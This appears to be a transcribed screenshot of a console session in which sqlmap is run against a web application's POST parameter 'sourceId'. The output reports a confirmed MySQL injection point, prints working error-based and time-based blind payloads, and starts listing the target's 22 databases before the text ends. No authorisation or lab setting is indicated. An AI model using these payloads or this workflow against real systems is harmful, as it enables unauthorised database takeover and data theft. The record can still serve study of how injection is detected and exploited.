 D:\tools\SQLmap>python sqlmap.py -r a.txt --level 3 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:51:13
[18:51:13] [INFO] parsing HTTP request from 'a.txt'
[18:51:14] [INFO] resuming back-end DBMS 'mysql'
[18:51:14] [INFO] testing connection to the target URL
[18:51:14] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: sourceId
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: sourceId=(SELECT 1721 FROM(SELECT COUNT(*),CONCAT(0x71756c7171,(SEL
ECT (CASE WHEN (1721=1721) THEN 1 ELSE 0 END)),0x7176727471,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&type=1,5,6,7,8,9,10
Type: AND/OR time-based blind
Title: MySQL >= 5.0 time-based blind - Parameter replace
Payload: sourceId=(SELECT (CASE WHEN (7422=7422) THEN SLEEP(5) ELSE 7422*(SE
LECT 7422 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&type=1,5,6,7,8,9,10
---
[18:51:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[18:51:14] [INFO] fetching database names
[18:51:14] [INFO] the SQL query used returns 22 entries
available databases [22]: